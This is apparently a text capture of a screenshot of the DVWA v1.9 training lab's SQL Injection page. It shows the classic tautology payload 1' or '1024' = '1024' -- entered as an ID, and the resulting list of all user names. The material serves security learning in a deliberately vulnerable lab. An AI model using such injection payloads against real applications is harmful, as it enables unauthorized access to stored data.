 应用程序 位置 Firefox 星期三 22:15 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/ 80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or '1024' = '1024' --
First name: admin
Surname: admin
ID: 1' or '1024' = '1024' --
First name: Gordon
Surname: Brown
ID: 1' or '1024' = '1024' --
First name: Hack
Surname: Me
ID: 1' or '1024' = '1024' --
First name: Pablo
Surname: Picasso
ID: 1' or '1024' = '1024' --
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/secur
https://en.wikipedia.org/wiki/SQL
http://ferruh.mavituna.com/sql-inj
http://pentestmonkey.net/cheat-sh
https://www.owasp.org/index.php
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulner...
192.168.206.136/dvwa-1.9 80%
Session ID: 1' or '1024' = '1024' --
Submit
Close